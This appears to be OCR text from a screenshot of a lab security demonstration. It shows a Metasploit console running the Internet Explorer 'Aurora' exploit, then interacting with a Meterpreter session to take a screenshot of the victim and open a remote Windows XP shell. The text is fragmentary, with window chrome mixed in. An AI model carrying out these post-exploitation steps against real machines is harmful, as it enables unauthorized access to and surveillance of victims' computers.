 BluePoint Security 2010 on 10.10.2.45
File View VM
http://10.10.2.133:8080/ - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address http://10.10.2.133:8080/ Go Links »
Done Internet
start http://10.10.2.133:8... 9:20 PM
To release cursor, press CTRL + ALT
BluePoint Threat Workstation on 10.10.2.45
File View VM
My Documents ie_aurora
bash
msf exploit(ie_aurora) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > use espia
Loading extension espia...success.
meterpreter > screenshot auro.bmp
[*] Image saved to /msf3/auro.bmp
meterpreter > shell
Process 244 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\adk\Desktop>
dir
C:\Documents and Settings\adk\Desktop>
C:\Documents and Settings\adk\Desktop>
dir
Volume in drive C has no label.
Volume Serial Number is 202A-1C83
Directory of C:\Documents and Settings\adk\Desktop
01/19/2010 07:41 PM <DIR> .
01/19/2010 07:41 PM <DIR> ..
0 File(s) 0 bytes
2 Dir(s) 5,961,596,928 bytes free
C:\Documents and Settings\adk\Desktop>exit
meterpreter >
meterpreter >
meterpreter > exit
[*] Meterpreter session 1 closed.
msf exploit(ie_aurora) >
[*] Sending Microsoft Internet Explorer "Aurora" Memory Corruption to client 10.10.2.146
Update
Start bash 9:20 PM